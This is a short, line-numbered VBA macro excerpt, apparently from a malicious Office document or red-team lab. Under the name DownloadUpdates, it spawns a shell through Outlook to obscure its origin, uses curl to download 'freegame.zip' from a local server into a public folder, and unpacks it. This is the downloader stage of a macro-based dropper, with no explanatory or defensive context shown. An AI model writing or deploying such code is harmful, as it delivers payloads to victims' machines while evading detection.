 122
123 Sub DownloadUpdates()
124     Set objOL = CreateObject("Outlook.Application")
125     Set WshShell = objOL.CreateObject("Wscript.Shell")
126     Set WshShellExec = WshShell.Exec("curl http://localhost:8080/freegame.zip --output C:\Users\Public\Documents\freegame.zip")
127     Call DecompressFile("C:\Users\Public\Documents\freegame.zip", "C:\Users\Public\Documents\")
128     Application.Wait (Now + TimeValue("00:00:15"))
129 End Sub
130
131 Function GetRandomNumber(lowerbound As Integer, upperbound As Integer) As Integer
132     Dim ret As Integer
133     ret = Int((upperbound - lowerbound + 1) * Rnd + lowerbound)
134     GetRandomNumber = ret
135 End Function
136
137 Sub DecompressFile(fileName As Variant, path As Variant)
138     Dim ShellApp As Object
139     Set ShellApp = CreateObject("Shell.Application")
140     ShellApp.Namespace(path).CopyHere ShellApp.Namespace(fileName).items
141 End Sub